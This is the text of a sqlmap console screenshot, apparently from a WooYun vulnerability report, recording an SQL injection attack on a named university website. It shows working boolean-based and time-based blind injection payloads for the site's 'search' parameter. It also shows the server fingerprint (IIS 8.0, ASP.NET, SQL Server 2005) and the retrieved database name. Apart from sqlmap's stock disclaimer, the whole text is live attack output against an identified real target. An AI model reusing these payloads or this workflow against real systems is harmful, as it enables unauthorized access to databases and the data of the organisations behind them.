 管理员: C:\Windows\system32\cmd.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:44:26
[21:44:27] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:44:27] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: search
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: search=%E5%9B%BE%E7%89%87%' AND 6789=6789 AND '%'='
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: search=-2191%' OR 3951=(SELECT COUNT(*) FROM sysusers AS sys1,sysus
ers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,
sysusers AS sys7) AND '%'='
---
[21:44:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2005
[21:44:27] [INFO] fetching current database
[21:44:27] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:44:27] [INFO] retrieved:
[21:44:27] [WARNING] reflective value(s) found and filtering out
sqlmap got a 302 redirect to 'http://dag.shou.edu.cn:80/error.aspx'. Do you want
 to follow? [Y/n] y
dag_shou
current database:    'dag_shou'
[21:44:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\dag.shou.edu.cn'
[*] shutting down at 21:44:38
www.wooyun.org